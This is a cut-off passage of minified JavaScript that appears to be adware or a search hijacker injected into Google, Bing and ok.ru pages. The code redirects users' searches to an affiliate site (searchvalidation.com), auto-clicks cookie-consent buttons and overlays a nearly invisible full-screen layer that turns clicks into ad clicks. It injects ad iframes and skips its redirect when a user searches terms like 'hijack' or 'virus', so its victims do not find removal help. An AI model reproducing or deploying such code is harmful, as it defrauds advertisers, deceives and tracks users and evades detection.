F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["219570f0735a89185c"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8597&h=d81b35f26d35bd078950868b510fde6d&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8597&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var 